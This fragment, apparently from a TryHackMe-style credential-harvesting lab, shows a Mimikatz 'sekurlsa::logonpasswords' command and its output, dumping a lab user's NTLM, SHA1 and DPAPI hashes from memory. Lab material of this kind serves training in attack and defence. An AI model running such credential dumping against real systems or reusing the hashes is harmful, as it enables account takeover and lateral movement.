 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 807254 (00000000:000c5156)
Session           : RemoteInteractive from 2
User Name         : thm
Domain            : THM
Logon Server      : CREDS-HARVESTIN
Logon Time        : 5/28/2025 5:12:55 PM
SID               : S-1-5-21-1966530601-3185510712-10604624-1114
msv :
[00000003] Primary
* Username : thm
* Domain   : THM
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI    : cd09e2e4f70ef660400b8358c52a46b8
tspkg :
wdigest :
* Username : thm
* Domain   : THM
* Password : (null)
kerberos :
* Username : thm
* Domain   : THM.RED
* Password : (null)
ssp :
credman :
[00000000]
* Username : thm